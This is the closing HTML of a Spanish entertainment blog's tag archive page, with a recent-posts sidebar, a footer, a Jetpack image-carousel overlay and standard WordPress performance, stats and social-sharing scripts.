		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_5_194 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_194" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#e084818c899488a081928c85838f90928f84958383898f8e8593ce838f8d" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6971551d56e66
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2012\/05\/televisa-deportes-canal-mexicano-de-deportes\/":6558,"https:\/\/www.blogistar.com\/2011\/05\/televisa-la-compania-de-television-mas-grande-de-mexico\/":5454};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"deporte-televisa\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"ec0ef0e6c6","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2012%2F05%2Ftelevisa-deportes-canal-mexicano-de-deportes%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

